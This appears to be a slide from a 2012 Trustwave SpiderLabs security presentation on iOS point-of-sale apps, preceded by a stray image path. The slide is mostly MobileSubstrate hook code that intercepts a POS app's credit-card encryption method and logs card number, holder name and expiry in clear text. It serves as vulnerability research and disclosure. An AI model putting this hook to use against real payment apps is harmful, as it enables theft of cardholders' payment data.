 PiOSon POS
• Bad Credit Card Handling:
– Writing the hook code (uses Mobilesubstrate):
_encryptCreditCardNumber:(id)number withPublicKeyTag:(id)publicKeyTag error:(id*)error*/
id hook__encryptCreditCardNumber(id _self, SEL _cmd, id number, id publicKeyTag, id error) {
NSLog(@"Hooking _encryptCreditCardNumber:withPublicKeyTag:error:");
NSLog(@"card number : %@", [[_self cardInfo] accountNumber]);
NSLog(@"card holdername : %@", [[_self cardInfo] holderName]);
NSLog(@"card expiry month : %u", [[_self cardInfo] expiryMonth]);
NSLog(@"card expiry year : %u", [[_self cardInfo] expiryYear]);
//NSLog(@"error: %@", error);
return hook_orig(_self, _cmd, number,publicKeyTag,error);
}
void hook_setup(void)
{
HookObjC(objc_getClass("OrderCreator"),
@selector(_encryptCreditCardNumber:withPublicKeyTag:error:),
(IMP) hook__encryptCreditCardNumber,
(IMP *) &hook_orig);
}
Trustwave®
SpiderLabs®
Trustwave®
© 2012